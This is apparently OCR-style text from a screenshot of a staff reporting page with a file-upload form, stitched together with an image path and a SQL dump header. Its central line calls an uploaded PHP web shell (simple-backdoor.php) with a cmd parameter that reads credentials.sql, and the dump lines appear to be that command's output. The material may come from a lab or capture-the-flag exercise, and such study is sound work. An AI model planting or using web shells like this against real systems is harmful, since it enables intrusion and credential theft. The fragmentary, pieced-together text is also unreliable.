 About us Page
Back to Login Submit Report Blog
Search
The Expanse staff page.
Staff reporting workspace. Here you will conduct your montly reporting.
Below are staff to contact if you have any questions about your assignments this month.
localhost:8000/share/simple
localhost:8000/share/simple-backdoor.php?cmd=cat+credentials.sql
-- version 5.1.1
-- https://www.phpmyadmin.net/
--
-- Host: 127.0.0.1
-- Server version: 10.4.22-MariaDB
-- PHP Version: 8.1.2
SET SQL_MODE = "NO_AUTO_VALUE_ON_ZERO";
START TRANSACTION;
SET time_zone = "+00:00";
/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8mb4 */;
Submit Report Into Share
Choose file:
Browse... No file selected.
Upload Cancel